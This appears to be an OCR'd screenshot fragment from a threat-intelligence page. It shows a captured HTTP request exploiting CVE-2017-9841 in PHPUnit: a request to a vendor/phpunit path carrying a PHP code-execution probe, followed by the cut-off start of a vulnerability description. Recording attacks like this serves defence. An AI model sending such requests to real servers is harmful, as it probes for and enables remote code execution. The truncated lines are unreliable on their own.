
GET /api/vendor/phpunit/phpunit/src/Ut
User-Agent: libredtail-http

Host: ████████████

Content-Type: text/plain

Content-Length: 33

X-Forwarded-For: ██████████████

Upgrade-Insecure-Requests: 1

Accept: */*

Connection: close

<?php echo(md5("Hello PHPUnit"));
DESCRIPTION
CVE-2017-9841 is a critical vulnerabi
The vulnerability has been actively e
The vulnerability was first patched i
Various cybersecurity organizations, 